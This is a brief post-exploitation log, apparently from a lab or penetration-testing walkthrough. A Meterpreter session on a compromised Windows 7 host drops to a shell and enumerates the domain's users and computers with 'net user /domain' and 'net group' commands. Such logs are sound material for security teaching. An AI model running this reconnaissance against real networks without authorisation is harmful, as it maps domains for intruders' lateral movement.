 meterpreter > shell
Process 2984 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user /domain
net user /domain
The request will be processed at a domain controller for domain sun.com.
User accounts for \\DC.sun.com
admin Administrator Guest
krbtgt leo
The command completed with one or more errors.
C:\Windows\system32>net group "domain computers" /domain
net group "domain computers" /domain
The request will be processed at a domain controller for domain sun.com.
Group name Domain Computers
Comment
Members
WIN7$
The command completed successfully.